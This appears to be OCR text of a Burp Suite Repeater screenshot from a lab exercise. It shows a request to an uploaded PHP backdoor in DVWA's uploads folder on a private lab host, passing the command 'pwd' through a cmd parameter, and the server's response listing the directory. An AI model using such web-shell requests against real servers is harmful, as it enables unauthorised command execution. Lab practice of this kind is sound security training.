 Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/dvwa/hackable/uploads/backdoorex
ploitation.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
7 Referer:
? Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 20:10:04
GMT
3 Server: Apache/2.2.8 (Ubuntu)
DAV/2
4 X-Powered-By:
PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 42
9
10 <pre>
/var/www/dvwa/hackable/uploads
11 </pre>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Done 274 bytes | 13 millis
Event log All issues Memory: 114.6MB
View Source | View Help